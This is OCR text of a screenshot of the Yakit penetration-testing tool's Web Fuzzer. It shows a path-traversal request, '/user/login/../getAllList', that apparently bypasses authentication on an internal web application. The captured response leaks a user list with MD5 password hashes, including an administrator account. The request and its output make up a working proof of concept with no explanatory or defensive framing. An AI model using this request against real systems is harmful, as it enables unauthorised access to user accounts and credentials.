 Yakit-本地模式
CPU 6%
127.0.0.1 45433
渗透测试 安全工具 插件 反连 数据库
导入协作资源 Codec Payload Yak Runner
History 报告 漏洞 端口 域名 网站树 CVE 管理
CVE
解码
编码
Codec
DNSLog
首页 History MITM 交互式劫持 Web Fuzzer
WF-[1]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加
已经到底啦~
发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 GET /user/login/../getAllList HTTP/1.1
2 Host ? : 10.0.77.188:8080
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1696836740; JSESSIONID=85340F59235BDDD1EEA36C2C54465045;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1696839128
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.
0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
8 Upgrade-Insecure-Requests: 1
9 Referer: http://10.0.77.188:8080/
10
11
Responses 1634bytes / 8ms 美化 请输入定位响应 详情
远端地址:10.0.77.188:8080; 响应
时间:8ms; 总耗时:9ms; URL:htt
p://10.0.77.188:8080/user/l...
1 HTTP/1.1 200
2 Content-Type: application/json; charset=utf-8
3 Date: Mon, 09 Oct 2023 08:13:50 GMT
4 Content-Length: 1634
5
6 {
7 "code": 200,
8 "data": {
9 "userList": [
10 {
11 "id": 63,
12 "username": "季圣华",
13 "loginName": "jsh",
14 "password": "e10adc3949ba59abbe56e057f20f883e",
15 "position": "",
16 "department": null,
17 "email": "",
18 "phonenum": "",
19 "ismanager": 1,
20 "isystem": 1,
21 "status": 0,
22 "description": "",
23 "remark": null,
24 "tenantId": 63
25 },
26 {
27 "id": 120,
28 "username": "管理员",
29 "loginName": "admin",
30 "password": "e10adc3949ba59abbe56e057f20f883e",
31 "position": null,
32 "department": null,
33 "email": null,
34 "phonenum": null,
35 "ismanager": 1,
36 "isystem": 0,
37 "status": 0,
38 "description": null,
39 "remark": null,
40 "tenantId": null
41 },
42 {
43 "id": 131,
44 "username": "测试用户",
45 "loginName": "test123",